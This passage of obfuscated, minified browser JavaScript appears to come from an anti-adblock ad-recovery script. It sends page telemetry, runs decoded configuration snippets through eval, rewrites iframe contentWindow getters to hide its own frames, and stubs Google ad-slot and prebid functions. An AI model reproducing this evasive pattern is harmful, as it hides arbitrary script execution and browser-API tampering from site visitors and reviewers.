t=n;try{const e=performance[t(3876)](t(3528));if(0===e[t(2422)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,r,o,i]=[0,0,0,0],[a,c,u,d,h,f]=[0,0,0,0,0,0];return e[t(3564)]((e=>{const c=t;n++,r+=e[c(3210)],(0===a||a>e[c(3210)])&&(a=e[c(3210)]),u<e[c(3210)]&&(u=e[c(3210)]),e[c(2279)][c(1947)](l.A[c(2716)])&&(0,s.EW)(e[c(2279)])&&(0,s.sH)(e[c(2279)])[c(1161)][c(1947)](l.A[c(2716)])&&(o++,i+=e[c(3210)],(0===d||d>e[c(3210)])&&(d=e[c(3210)]),f<e[c(3210)]&&(f=e[c(3210)]))})),c=r/n,h=i/o,{minRTT:a,avgRTT:c,maxRTT:u,adshieldMinRTT:d,adshieldAvgRTT:h,adshieldMaxRTT:f}}catch(t){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}()),w[n(779)](t,e,e)}static async[r(779)](t,e,n){const o=r;this[o(1073)]();const i=this[o(1257)][o(1391)][o(2956)]((t=>({...t,timestamp:Math[o(2986)](t[o(2664)]/1e3)}))),u=c.A[o(3554)](JSON[o(2626)](i)),p=await(0,f.C8)(this[o(1257)][o(949)],l.A[o(2716)])?(0,f.XV)(l.A[o(2716)],0):l.A[o(2716)],g=new URL(""[o(733)](p,o(1311)));return g[o(2865)][o(3411)](o(3579),l.A[o(3579)]),g[o(2865)][o(3411)](o(1520),t),g[o(2865)][o(3411)](o(3284),e),g[o(2865)][o(3411)](o(1168),n),g[o(2865)][o(3411)](o(3169),location[o(3036)]),g[o(2865)][o(3411)](o(1861),(0,d.z3)()[o(2858)]()),g[o(2865)][o(3411)](o(3541),(await(0,h.H4)())[o(2858)]()),g[o(2865)][o(3411)](o(1332),m.A[o(3178)](16,16)),(await a.G[o(3747)](o(800),(0,s.Wq)({protectUrlContext:this[o(1257)][o(949)],url:g,endpoint:p}),u))[o(467)]}}o=w,(0,i.A)(w,r(1257),void 0),(0,i.A)(w,r(668),(t=>o[r(1257)]=new o(t,g[r(3369)]))),(0,i.A)(w,r(3123),((t,e)=>o[r(1257)]=new o(t,g[r(920)],e))),(0,i.A)(w,r(1073),(()=>{const t=r;o[t(1257)]||(o[t(1257)]=new o({version:"v9",originalHostname:"_"}))}));const b=t=>{const e=r;let n=window;for(;n!==window[e(2604)][e(3936)];){n=n[e(3430)][e(3936)];try{t[e(2319)]=p,n[e(1134)](t,"*")}catch(t){}}}},11:(E,Y,Q)=>{"use strict";Q.d(Y,{I:()=>u,i:()=>C});var W=Q(9141),f=Q(5180),H=Q(5281),r=Q(1783),G=Q(7549);const C=()=>{const t=a2S;try{const e="ybfq969wurululup8ufur9icu79wu39e,9wurq9iu7ufou8u7uqou989wu39z969wuru89icuqo9wu39iu9qo,9wurupupu7u6uacdou79wu3kurup9ro,9w9iuru9uyo9i9wu3969wcd9wu39z9wulqpkcuy4uncuj49o9r9wuw3,9wuyul9i9wu3969wukua9wu3969wuqoujdu7u99wu39wurd9rzcoupd9w333uw,9wzurujdupou99r9wu39z969wurululup8uhu79wu39wpupu7u892cujuyuiurd9r9w,9wcununodcur9io9wu39iu9qo,9wu8u7do9wu39wubp9oou89i4dokcujo9mu9u7ulou99i89fubp9oou89i4ulu9u79iu79i8ulo,90uvuiurdu0upu7u892uv,[base64],vuj9090uyo9iu390kquju89icu7uj909fug9096vuj90909090u9o9iqu9uj90kurup9ro1vuj90903,vuj9090u8u7ujkcuyqu9urpupou3909iu9qo,vuj9090oujqunou9urpupou390kurup9ro,vuj3ug190ubp9oou89i4dokcujo9mu9u7ulou99i89fubp9oou89i4ulu9u79iu79i8ulo,90uvurdu0upu7u892uv,[base64],vuj9090uyo9iu390kquju89icu7uj909fug9096vuj90909090u9o9iqu9uj90kurup9ro1vuj90903,vuj9090u8u7ujkcuyqu9urpupou3909iu9qo,vuj9090oujqunou9urpupou390kurup9ro,vuj3ug1vuj9w3uw,9wc9rgu89icuqo9wu39iu9qo,9wouqouj9ifurunulupoufur9icu79wu39e,9wc9rauju9ouyc9r9iou9od9wu3kurup9ro,9w9rzu7qupdgululup891dulu99wu3kurup9ro,9wc9raf9wu39iu9qo,9wu8u7quj9iu989wu39waf9w,9wuqou99rcu7uj9wu39wuqut49549e9p9p9w3";if(18===e[t(2422)])return null;const n=(0,f.OC)(decodeURI(e));if(!n)throw t(2065);return n}catch(e){const n=t(2624)[t(733)](e);return G.A[t(3903)](n),null}},u=(t,e,n,o)=>{const i=a2S;t[i(1274)]((t=>i(3241)===t[i(2798)]||i(3373)===t[i(2798)]&&e||i(1254)===t[i(2798)]&&e&&n||i(3447)===t[i(2798)]&&!e))[i(3564)]((t=>(t=>{const e=i;try{const n=t[e(984)][e(3304)](/\{\{\s*url\((.*?)\)\s*\}\}/g,((t,n)=>(0,r.Wq)({protectUrlContext:o,url:n,endpoint:W.A[e(2716)]})))[e(3304)](/\{\{\s*id\((.*?)\)\s*\}\}/g,((t,e)=>(0,H.md)(e)));t[e(1990)]&&V(n),t[e(2078)]&&window[e(2995)]((()=>V(n)),t[e(2078)][e(3061)]),t[e(3265)]&&window[e(3685)](t[e(3265)][e(1520)],(()=>V(n)))}catch(t){console[e(3903)](t)}})(t)))},V=b=>{const YH=a2S;try{eval(b)}catch(t){W.A[YH(647)]&&console[YH(3903)](YH(2046),t)}}},2691:(E,Y,Q)=>{"use strict";const Yr=a2S;Q.d(Y,{N2:()=>z,je:()=>w,lD:()=>D});var W=Q(7549),f=Q(2997);const H=Yr(4061),r={querySelectorAll:()=>[]},G={postMessage:()=>null,document:r,parent:window};function C(){const t=Yr;safe[t(2033)]();const e=Object[t(1405)](HTMLIFrameElement[t(2505)],t(682));Object[t(1060)](HTMLIFrameElement[t(2505)],t(682),{get:function(){const n=t;if(this[n(3831)](H))return G;for(var r=arguments[n(2422)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return e[n(617)][n(2883)](this,...o)}});const n=Object[t(1405)](HTMLIFrameElement[t(2505)],t(1196));Object[t(1060)](HTMLIFrameElement[t(2505)],t(1196),{get:function(){const e=t;if(this[e(3831)](H))return r;for(var o=arguments[e(2422)],i=new Array(o),s=0;s<o;s++)i[s]=arguments[s];return n[e(617)][e(2883)](this,...i)}})}function u(t){t[Yr(1345)](H,"")}function V(){const t=Yr,e=navigator[t(1883)][t(1912)]();return![t(2786),t(2280),t(3832),t(781),t(1993),t(2938)][t(3244)]((n=>e[t(1663)](n)))&&[t(2671),t(2354)][t(3244)]((n=>e[t(1663)](n)))}function b(t,e){return generateSafePromise(((n,r)=>{const o=a2S;let i=0;t[o(3564)]((s=>{const a=o;s[a(3233)]((r=>{const o=a;e(r)&&n(!0),++i===t[o(2422)]&&n(!1)}))[a(574)](r)}))}))}function a(t){const e=Yr,n=/__#\{(.*?)\}#__/gi,r=[];let o=0,i=null;for(;null!==(i=n[e(1950)](t));)r[e(3890)](t[e(2303)](o,i[e(3362)])),r[e(3890)](L(i[1])),o=i[e(3362)]+i[0][e(2422)];return r[e(3890)](t[e(2303)](o)),r[e(3255)]("")}function L(A){const YD=Yr;try{const X=eval(A);return null===X?YD(1152):void 0===X?YD(2339):X[YD(2858)]()}catch(t){return console[YD(3903)](t),t[YD(2858)]()}}function o(t){const e=Yr;[e(2726),e(3013),e(1055),e(939),e(442),e(3282),e(3596),e(2153),e(844),e(2250),e(1003)][e(3244)]((t=>location[e(948)][e(1183)](t)))&&Object[e(1060)](t,e(3727),{get:function(){return 8}})}const B=(t,e,n)=>{const r=Yr;let o={targeting:{}};const i={addService:()=>i,defineSizeMapping:()=>i,getAdUnitPath:()=>t,getOutOfPage:()=>r(3216)===e,getResponseInformation:()=>i,getSlotElementId:()=>n,setCollapseEmptyDiv:()=>i,setConfig:t=>(o={...o,...t},i),getConfig:t=>o[t],setTargeting:(t,e)=>(o[r(1103)][t]=e,i),clearTargeting:()=>(o[r(1103)]={},i),getTargeting:t=>{var e;return null!==(e=o[r(1103)][t])&&void 0!==e?e:[]},getTargetingKeys:()=>Object[r(4095)](o[r(1103)]),getTargetingMap:()=>o[r(1103)],setForceSafeFrame:t=>i};return i};function D(t){const e=Yr;window[e(1219)]=window[e(1219)]||{},window[e(1219)][e(1572)]=window[e(1219)][e(1572)]||[];const n=function(){const n=e,r=window[n(1219)][n(941)];window[n(1219)][n(941)]=function(e,o){const i=n;if(o===window[i(1219)][i(1031)][i(3009)][i(1048)]||t[i(3244)]((t=>e[i(1912)]()[i(1663)](t[i(1912)]()))))return W.A[i(647)](i(2881),e),B(e,i(3216),i(3760));for(var s=arguments[i(2422)],a=new Array(s>2?s-2:0),c=2;c<s;c++)a[c-2]=arguments[c];return r[i(2883)](this,e,o,...a)}};try{window[e(1219)][e(1572)][e(1741)](n)}catch(t){W.A[e(3903)](e(2621)+t),window[e(1219)][e(1572)][e(3890)](n),window[e(1219)][e(1572)][e(3890)]((()=>{const t=e,n=window[t(1219)][t(1390)]()[t(1107)]()[t(1274)]((e=>e[t(3694)]()))[t(1274)]((e=>e[t(2570)]()[t(1912)]()[t(1663)](t(3760))));n[t(2422)]>0&&(W.A[t(647)](t(2311)+n[t(2956)]((e=>e[t(2570)]()))[t(3255)](", ")),window[t(1219)][t(451)](n))}))}}function z(t){const e=Yr;if(0===t[e(2422)])return;window[e(1219)]=window[e(1219)]||{},window[e(1219)][e(1572)]=window[e(1219)][e(1572)]||[];const n=function(){const n=e,r=window[n(1219)][n(3039)];window[n(1219)][n(3039)]=function(e,o,i){const s=n,a=t[s(1274)]((t=>e[s(1663)](t)));if(a[s(2422)]>0)return W.A[s(647)](s(1870),e,s(1637),a[s(3255)](", "),"]"),B(e,o,i);for(var c=arguments[s(2422)],l=new Array(c>3?c-3:0),u=3;u<c;u++)l[u-3]=arguments[u];return r[s(2883)](this,e,o,i,...l)}};try{window[e(1219)][e(1572)][e(1741)](n)}catch(r){W.A[e(3903)](e(2621)+r),window[e(1219)][e(1572)][e(3890)](n),window[e(1219)][e(1572)][e(3890)]((()=>{const n=e,r=window[n(1219)][n(1390)]()[n(1107)]()[n(1274)]((e=>t[n(3244)]((t=>e[n(2570)]()[n(1663)](t)))));r[n(2422)]>0&&(W.A[n(647)](n(652)+r[n(2956)]((t=>t[n(2570)]()))[n(3255)](", ")),window[n(1219)][n(451)](r))}))}}function w(){const t=Yr;(arguments[t(2422)]>0&&void 0!==arguments[0]?arguments[0]:[t(3608)])[t(3564)]((e=>{const n=t;window[e]=window[e]||{},window[e][n(3862)]=window[e][n(3862)]||[],window[e][n(3862)][n(3890)]((function(){const t=n,r=function(t){const n=a2S;try{t&&n(2773)==typeof t[n(960)]&&(W.A[n(647)](n(1760)[n(733)](e),t[n(960)]),setTimeout((()=>t[n(960)]([])),0)),W.A[n(647)](n(3644)[n(733)](e),t)}catch(t){W.A[n(3903)](n(1017)[n(733)](e),t)}return Promise[n(3797)]({bids:[],timedOut:[],auctionId:null})};r[t(838)]=function(n){const r=t;return r(2773)!=typeof n||W.A[r(647)](""[r(733)](e,r(2120))[r(733)](n)),n},window[e][t(887)]=r,window[e][t(3038)]=function(){const n=t;W.A[n(647)](n(3256)[n(733)](e,n(2235)))},window[e][t(860)]=function(){const n=t;W.A[n(647)](n(3256)[n(733)](e,n(2309)))},window[e][t(1621)]=function(){const n=t;return W.A[n(647)](n(3256)[n(733)](e,n(778))),{}}}))}))}},6964:(t,e,n)=>{"use strict";const r=a2S;n.d(e,{aX:()=>s,uD:()=>a});var o=n(1221);const i=r(1507);function s(){const t=r,e=o.A[t(617)](i);return e?t(3942)===e:void 0}function a(t){const e=r;o.A[e(2169)](i,t[e(2858)]())}},7401:(t,e,n)=>{"use strict";const r=a2S;n.d(e,{A:()=>l});var o=n(8485),i=n(1783),s=n(9754),a=n(6391),c=n(6516);class l{static[r(2129)](t){const e=r;if(!t[e(3227)])return 0;let n;for(n=0;n<t[e(3227)][e(3883)][e(2422)]&&t[e(3227)][e(3883)][n]!==t;n++);return n}static[r(2042)](){const t=r;let e=arguments[t(2422)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return e[t(2924)]!==e[t(2604)]}catch(t){return!0}}static[r(629)](){const t=r;if(void 0!==l[t(2029)])return l[t(2029)];if(!l[t(2042)]())return l[t(2029)]=!1,!1;if(window[t(3910)][t(3036)][t(1947)](t(3296))||(0,i.EW)(window[t(3910)][t(3036)]))return l[t(2029)]=!0,!0;try{if((window[t(3910)][t(3036)][t(1663)]("#")?window[t(3910)][t(3036)][t(2303)](0,window[t(3910)][t(3036)][t(2974)]("#")):window[t(3910)][t(3036)])===(window[t(3430)][t(3910)][t(3036)][t(1663)]("#")?window[t(3430)][t(3910)][t(3036)][t(2303)](0,window[t(3430)][t(3910)][t(3036)][t(2974)]("#")):window[t(3430)][t(3910)][t(3036)]))return l[t(2029)]=!0,!0}catch(t){}return l[t(2029)]=!1,!1}static[r(4083)](){const t=r;if(!this[t(2042)]())return!1;try{return window[t(3430)][t(3910)][t(3036)],!1}catch(t){return!0}}static[r(3609)](t){const e=r,n=e(900);let o=t[n];return o||(o=a.A[e(1455)](),t[n]=o),o}static[r(1185)](t){const e=r,n=document[e(3887)](e(669)),o=s.A[e(617)]()[e(739)][e(617)][e(2883)](t);for(let t=0;t<o[e(2422)];t++){const r=o[t];s.A[e(617)]()[e(2207)][e(2883)](n,r[e(2279)],r[e(2321)])}return s.A[e(617)]()[e(1807)][e(2169)][e(2883)](n,s.A[e(617)]()[e(1807)][e(617)][e(2883)](t)),n}static[r(2979)](t,e){const n=r;e[n(749)]?s.A[n(617)]()[n(3469)][n(2883)](e[n(3787)],t,e[n(749)]):s.A[n(617)]()[n(3268)][n(2883)](e[n(3787)],t)}static async[r(2465)](t,e){const n=r;if(s.A[n(617)]()[n(3490)][n(2883)](t,n(2561))&&!s.A[n(617)]()[n(3490)][n(2883)](t,n(410))){const r=(0,c.c)((e=>{const r=n;s.A[r(617)]()[r(1335)][r(2883)](t,r(3452),(()=>{e()})),s.A[r(617)]()[r(1335)][r(2883)](t,r(3903),(()=>{e()}))}));return e[n(3227)][n(736)](t,e),r}return e[n(3227)][n(736)](t,e),(0,c.c)((t=>t()))}static async[r(1780)](t,e){const n=r;if(s.A[n(617)]()[n(3490)][n(2883)](e,n(2561))&&!s.A[n(617)]()[n(3490)][n(2883)](e,n(410))){const r=(0,c.c)((t=>{const r=n;s.A[r(617)]()[r(1335)][r(2883)](e,r(3452),(()=>{t()})),s.A[r(617)]()[r(1335)][r(2883)](e,r(3903),(()=>{t()}))}));return s.A[n(617)]()[n(3268)][n(2883)](t,e),r}return s.A[n(617)]()[n(3268)][n(2883)](t,e),(0,c.c)((t=>t()))}}(0,o.A)(l,r(2029),void 0)},1221:(t,e,n)=>{"use strict";const r=a2S;n.d(e,{A:()=>s});var o=n(8485);const i=8e3;class s{static[r(3396)](t){this[r(1033)]=t}static[r(617)](t){const e=r;let n=!(arguments[e(2422)]>1&&void 0!==arguments[1])||arguments[1],o=arguments[e(2422)]>2&&void 0!==arguments[2]?arguments[2]:e(3357);try{return n&&(t=a(t)),window[o][e(1694)](t)}catch(t){return""}}static[r(2169)](t,e){const n=r;let o=!(arguments[n(2422)]>2&&void 0!==arguments[2])||arguments[2],s=arguments[n(2422)]>3&&void 0!==arguments[3]?arguments[3]:n(3357);try{if(o&&(t=a(t)),!this[n(1033)])return window[s][n(4121)](t,e);(async function(){const r=n,{enableGpp:o=!1}={},a=await function(){const{tcfTimeoutMs:t=i,requireTcString:e=!0}={};return new Promise((async(n,r)=>{const o=a2S;try{var s,a;await function(){const t=a2S;let e=arguments[t(2422)]>0&&void 0!==arguments[0]?arguments[0]:i;return new Promise(((n,r)=>{const o=t,i=Date[o(4092)](),s=()=>{const t=o;t(2773)!=typeof window[t(406)]?Date[t(4092)]()-i>e?r(new Error(t(979))):setTimeout(s,50):n(window[t(406)])};s()}))}(t);let c=!1;const l=t=>!(!t||o(2228)!==t[o(3200)]&&o(483)!==t[o(3200)]||e&&!t[o(2762)]),u=(t,e)=>{const r=o;if(e&&!c&&l(t)){c=!0;try{var i,s;null===(i=(s=window)[r(406)])||void 0===i||i[r(2883)](s,r(3520),2,(()=>{}),t[r(998)])}catch{}n(t)}};null===(s=(a=window)[o(406)])||void 0===s||s[o(2883)](a,o(3685),2,u),setTimeout((()=>{c||r(new Error(o(1808)))}),t)}catch(t){r(t)}}))}();if(!function(t){const e=a2S;var n,r;return!!(null!==(n=null===(r=t[e(1629)])||void 0===r?void 0:r[e(1439)])&&void 0!==n?n:{})[1]}(a))throw new Error(r(2064));let c;if(o)try{c=await function(){const t=r;let e=arguments[t(2422)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((n,r)=>{const o=t,i=Date[o(4092)](),s=()=>{const t=o;t(2773)!=typeof window[t(2087)]?Date[t(4092)]()-i>e?r(new Error(t(2827))):setTimeout(s,50):(()=>{const e=t;try{var r,o,i,s;null===(r=(o=window)[e(2087)])||void 0===r||r[e(2883)](o,e(3685),((t,r)=>{const o=e;r&&t&&(o(1116)===t[o(1272)]||o(3705)===t[o(1272)])&&n(t)})),null===(i=(s=window)[e(2087)])||void 0===i||i[e(2883)](s,e(413),((t,r)=>{r&&t&&n({eventName:e(1936),data:t})}))}catch{}})()};s()}))}()}catch(t){console[r(3029)](t)}return{result:await Promise[r(3797)]((n=>{const o=r;let{tcData:i,gppInfo:a}=n;window[s][o(4121)](t,e)})({tcData:a,gppInfo:c})),tcData:a,gppInfo:c}})()[n(574)]((t=>{}))}catch(t){}}static[r(1201)](t){const e=r;let n=!(arguments[e(2422)]>1&&void 0!==arguments[1])||arguments[1],o=arguments[e(2422)]>2&&void 0!==arguments[2]?arguments[2]:e(3357);try{return n&&(t=a(t)),window[o][e(3385)](t)}catch(t){}}}(0,o.A)(s,r(1033),!1);const a=t=>""[r(733)](window[r(3910)][r(1680)],r(1136))[r(733)](btoa(t))},8125:(t,e,n)=>{"use strict";n.d(e,{B3:()=>a,I1:()=>o,Nq:()=>s});let r=!1;function o(){return r}const i=()=>{r=!0};function s(){const t=a2S;window[t(3685)](t(2994),i)}function a(){const t=a2S;window[t(3520)](t(2994),i)}},2997:(t,e,n)=>{"use strict";const r=a2S;n.d(e,{A:()=>s});const o={HTMLIFrameElement_contentWindow:()=>Object[r(1405)](HTMLIFrameElement[r(2505)],r(682)),XMLHttpRequest_open:()=>a(window,r(2775),r(863)),Window_decodeURIComponent:()=>a(window,r(686),r(3768)),Window_fetch:()=>a(window,r(686),r(3008)),Element_setAttribute:()=>a(window,r(1167),r(1345)),EventTarget_addEventListener:()=>a(window,r(2144),r(3685))},i=r(2433)+window[r(3816)](window[r(3910)][r(3036)]),s={get(){return this[r(2033)](),window[i]},collectOne(t){window[i]=window[i]||{},window[i][t]||(window[i][t]=o[t]())},collect(){const t=r;window[i]=window[i]||{};for(const[e,n]of Object[t(3084)](o))window[i][e]||(window[i][e]=n())}};function a(t,e,n){const o=r;var i,s,a;return o(3936)===e[o(1912)]()?t[n]:o(517)===e?null===(i=t[o(517)])||void 0===i?void 0:i[n]:o(2278)===e?null===(s=t[o(2278)])||void 0===s?void 0:s[n]:null===(a=t[e])||void 0===a||null===(a=a[o(2505)])||void 0===a?void 0:a[n]}},6516:(t,e,n)=>{"use strict";function r(t){const e=a2S,n=(e,n)=>{t(e,n)};return n[e(2858)]=()=>e(1267),new Promise(n)}n.d(e,{c:()=>r})},1880:(t,e,n)=>{"use strict";const r=a2S;n.d(e,{G:()=>s});var o=n(6516);class i{constructor(t,e){const n=a2S;this[n(987)]=t,this[n(467)]=e}}class s{static[r(3747)](t,e){const n=r;let s=arguments[n(2422)]>2&&void 0!==arguments[2]?arguments[2]:"";return(0,o.c)(((r,o)=>{const a=n;try{const n=new XMLHttpRequest;n[a(2639)]=t=>{const e=a;4===n[e(1517)]&&r(new i(n[e(987)],n[e(2708)]))},n[a(863)](t,e),n[a(824)](s)}catch(t){o(t)}}))}}},6524:(t,e,n)=>{"use strict";n.d(e,{Y:()=>c,p:()=>l});var r=n(9141),o=n(2997),i=n(1783);let s=null,a=!1;function c(t){const e=a2S;if(null===s){s=document[e(3887)](e(2362)),s[e(2816)][e(1967)](e(2068),"0"),s[e(2816)][e(1967)](e(388),"0"),s[e(2816)][e(1967)](e(1414),e(1382)),s[e(2816)][e(1967)](e(1903),e(636)),o.A[e(617)]()[e(2207)][e(2883)](s,e(2108),e(2430));const n=(0,i.Wq)({protectUrlContext:t,url:r.A[e(2716)]+e(3795),endpoint:r.A[e(2716)]});o.A[e(617)]()[e(2207)][e(2883)](s,e(2559),e(2503)[e(733)](n,e(4080)));const c=t=>{const n=e;n(3181)===t[n(1083)][n(1520)]&&(a=!0,window[n(3520)](n(1168),c))};window[e(3685)](e(1168),c),document[e(3328)][e(2525)](s)}return s}const l=async(t,e)=>new Promise((async(n,r)=>{const i=a2S,s=c(t);for(;!a;)await new Promise((t=>setTimeout(t,123)));const l=o.A[i(617)]()[i(3586)][i(617)][i(2883)](s,window);if(!l)return n(!0);const u=new MessageChannel;u[i(980)][i(3764)]=t=>{n(t[i(1083)])},l[i(1134)]({type:i(1372),src:e},"*",[u[i(2127)]])}))},8110:(t,e,n)=>{"use strict";const r=a2S;n.d(e,{Bo:()=>f,VS:()=>h,pI:()=>m,sU:()=>w,ts:()=>b,v5:()=>g,xP:()=>y,yu:()=>p});var o=n(1783);const i=[r(825),r(3206),r(1599),r(3380),r(1646),r(420),r(3454),r(1151),r(497),r(3406),r(716),r(1910),r(2277),r(4e3),r(3989),r(1682),r(3793),r(1996),r(389),r(2869),r(4052),r(1530),r(1410),r(2721),r(2850),r(3917),r(2674),r(3044),r(751),r(692),r(2148),r(2336),r(3340),r(3616),r(1197),r(3920),r(3351),r(2628),r(1092),r(2118),r(1429),r(2273),r(2231),r(2876),r(3778),r(1207),r(3112),r(3660),r(970),r(3262),r(1881),r(3909),r(3989),r(3140),r(2230),r(3867),r(1991),r(600),r(1873),r(3713),r(421),r(1759),r(3263),r(940),r(2617),r(1076),r(587),r(4131),r(3163),r(3624),r(1615),r(1456),r(3637),r(2653),r(2543),r(968),r(1346),r(773),r(710),r(3741),r(2273),r(554),r(2204),r(2566),r(3238),r(2387),r(602),r(1086),r(2417),r(3879),r(429),r(1481),r(3440),r(4130),r(1236),r(3546),r(3518),r(3987),r(2096),r(3069),r(715),r(402),r(1301),r(545),r(1746),r(1265),r(812),r(2535),r(1604),r(3441),r(2165),r(2411),r(1410),r(2707),r(416),r(3320),r(3776),r(2056),r(3738),r(1987),r(2787),r(708),r(2996),r(1079),r(2205),r(3716),r(3799),r(1500),r(3291),r(2666),r(3053),r(569),r(2581),r(2428),r(3897),r(1771),r(4048),r(3225),r(4025),r(3524),r(3855),r(2784),r(1271),r(2779),r(944),r(3326),r(905),r(3146),r(667),r(2774),r(3246),r(3634),r(1914),r(519),r(1394),r(678),r(691),r(2249),r(2290),r(3990),r(2755),r(2318),r(2768),r(893),r(2722),r(2935),r(2258),r(1595),r(2211),r(3098),r(3859),r(2997),r(599),r(1768),r(2661),r(1433),r(2618),r(2092),r(2819),r(3557),r(4143),r(3479),r(3476),r(1992),r(743),r(2112),r(1150),r(932),r(909),r(4043),r(760),r(1050),r(2848),r(2727),r(1118),r(826),r(3003),r(3049),r(1567),r(4050),r(1992),r(1800),r(1628),r(2426),r(2903),r(3865),r(3735),r(1072),r(3786),r(1635),r(4004),r(3773),r(622),r(1872),r(3775),r(704),r(3002),r(1773),r(1449),r(1734),r(2474),r(1850),r(2307),r(1711),r(3638),r(4041),r(994),r(1490),r(2634),r(924),r(3158),r(1505),r(1820),r(1805),r(3266),r(1158),r(392),r(3568),r(1513),r(2265),r(1778),r(2608),r(1015),r(2257),r(1838),r(3842),r(1096),r(2470),r(2006),r(2322),r(1186),r(2005),r(3574),r(3746),r(3093),r(2792),r(1252),r(2518),r(2233),r(975),r(2197),r(883),r(2758),r(3191),r(1334),r(1982),r(2595),r(3353),r(2432),r(1892),r(2440),r(3258),r(2504),r(917),r(2074),r(1492)],s=[/ad\.doubleclick\.net\/searchads\/link\/click/,/google\.com\/recaptcha\/api2\/aframe/,/prebid/,/google\.com\/pagead\/1p-user-list/],a=[r(3389),r(1194),r(2110),r(3472),r(3945),r(832),"Ad",r(3736),r(1045),r(1462),r(536),r(1195),r(2180),r(983),r(872),r(720),r(3414),r(3278),r(4068),r(3527),r(2141),r(1328),r(3700),r(1527),r(583),r(2215),r(1613),r(1740),r(3079),r(3222),r(514),r(1292),r(1387),r(2978),r(1501),r(702),r(2760),r(999),r(1624),r(660),r(2983),r(1148),r(2867),r(3607),r(836),r(2079),r(3363),r(3543),r(1601),r(2752),r(1922),r(571),r(3484),r(1376),r(1954),r(1356),r(2960),r(2771)],c=["ad",r(2128),"Ad",r(1087)],l=[r(2236),r(565),r(3643)],u=[],d=[{key:r(1008),value:[r(3906)]}];function h(t){const e=r;var n,o,h,f,m,p,g,w,b,y;const v=[...c,...null!==(n=null==t?void 0:t.id)&&void 0!==n?n:[]],x=[...a,...null!==(o=null==t?void 0:t[e(550)])&&void 0!==o?o:[]],A=[...i,...null!==(h=null==t?void 0:t[e(3115)])&&void 0!==h?h:[]][e(1274)]((t=>e(3811)!==t)),k=[...s,...null!=t&&t[e(3572)]?[new RegExp(t[e(3572)][e(3255)]("|"))]:[]],_=[...u,...null!==(f=null==t?void 0:t[e(2580)])&&void 0!==f?f:[]],S=[...null!==(m=null==t?void 0:t[e(3341)])&&void 0!==m?m:[]],E={id:[{type:e(1825),value:e(2592)},{type:e(1825),value:e(3525)},{type:e(1825),value:e(607)},...null!==(p=null==t||null===(g=t[e(643)])||void 0===g?void 0:g.id)&&void 0!==p?p:[]],url:[{type:e(1208),value:e(3423)},...null!==(w=null==t||null===(b=t[e(643)])||void 0===b?void 0:b[e(3169)])&&void 0!==w?w:[]]},z=[...l,...null!==(y=null==t?void 0:t[e(3428)])&&void 0!==y?y:[]],M=t=>t[e(2025)](/[.*+?^${}()|[\]\\]/g,e(2272)),N=new RegExp([...x[e(2956)](M),...v[e(2956)]((t=>"\\b"[e(733)](M(t),"\\b"))),...z[e(2956)](M),...A[e(2956)](M),...k[e(2956)]((t=>t[e(2572)]))][e(3255)]("|"));return{ids:v,idSubstrings:x,idRegex:new RegExp(x[e(3255)]("|")),cssTargetRegex:N,domains:A,urlRegexes:k,selectorsToForceProtect:S,attributes:z,attributeValueKeys:d,tagName:_,exclusionRules:E}}function f(t,e){const n=r;return!(!t[n(2009)][n(1663)](e)&&!t[n(1486)][n(3030)](e)||t[n(643)].id[n(3244)]((t=>n(1208)===t[n(1520)]?t[n(2321)]===e:n(1825)===t[n(1520)]?e[n(1663)](t[n(2321)]):void t[n(1520)])))}function m(t,e){const n=r;if(null==e||""===e)return!1;const i=(0,o.GX)(e);return!(!i||!t[n(1491)][n(3244)]((t=>i[n(948)][n(1183)](t)))&&!t[n(3324)][n(3244)]((t=>t[n(3030)](i[n(3036)])))||t[n(643)][n(3169)][n(3244)]((t=>n(1208)===t[n(1520)]?t[n(2321)]===i[n(3036)]:n(1825)===t[n(1520)]?i[n(3036)][n(1663)](t[n(2321)]):void 0)))}function p(t,e){const n=r;return e[n(1947)](n(1120))&&t[n(3428)][n(1663)](e)}function g(t,e,n){const o=r;return!!n&&t[o(2926)][o(3244)]((t=>{const r=o;let{key:i,value:s}=t;return i===e&&s[r(1663)](n)}))}function w(t,e){const n=r;return!!(e[n(3831)]("id")&&f(t,e.id)||e[n(3831)](n(3041))&&f(t,e[n(1455)])||e[n(3831)](n(2561))&&m(t,e[n(2017)](n(2561)))||e[n(3831)](n(3036))&&m(t,e[n(2017)](n(3036))))}function b(t,e){const n=r;return t[n(2580)][n(3244)]((t=>t[n(1912)]()===e[n(1912)]()))}function y(t,e){const n=r;return t[n(4012)][n(3030)](e)}},6411:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(3772);const o={encode:function(t){const e=a2S;let n=arguments[e(2422)]>1&&void 0!==arguments[1]?arguments[1]:(0,r.i7)();return n.id+t[e(1793)]("")[e(2956)]((t=>n[e(2051)][e(1663)](t)?String[e(988)](n[e(3784)])+i(n[e(2051)],n[e(3680)],t):n[e(818)][e(1663)](t)?String[e(988)](n[e(885)])+i(n[e(818)],n[e(2189)],t):i(n[e(1137)],n[e(3331)],t)))[e(3255)]("")},decode:t=>{const e=a2S,n=(0,r.i7)(t[e(2303)](0,4));if(!n)throw new Error(e(3487)+t);const o=t[e(2303)](4);let i=0;return o[e(1793)]("")[e(2956)]((t=>{const r=e;if(0==i&&t===String[r(988)](n[r(3784)]))return i=1,"";if(0==i&&t===String[r(988)](n[r(885)]))return i=2,"";if(0!=i){const e=i;if(i=0,1==e)return n[r(3680)][r(1663)](t)?s(n[r(2051)],n[r(3680)],t):s(n[r(1137)],n[r(3331)],t)+t;if(2==e)return n[r(2189)][r(1663)](t)?s(n[r(818)],n[r(2189)],t):s(n[r(1137)],n[r(3331)],t)+t;throw new Error(r(1018)+e)}return s(n[r(1137)],n[r(3331)],t)}))[e(3255)]("")}};function i(t,e,n){const r=a2S;if(1!==n[r(2422)])throw new Error(r(2389));return t[r(1663)](n)?e[t[r(2974)](n)]:n}function s(t,e,n){const r=a2S;if(1!==n[r(2422)])throw new Error(r(2389));return e[r(1663)](n)?t[e[r(2974)](n)]:n}},3772:(t,e,n)=>{"use strict";const r=a2S;n.d(e,{$o:()=>a,i7:()=>s});var o=n(9141),i=n(6391);function s(t){const e=a2S;return 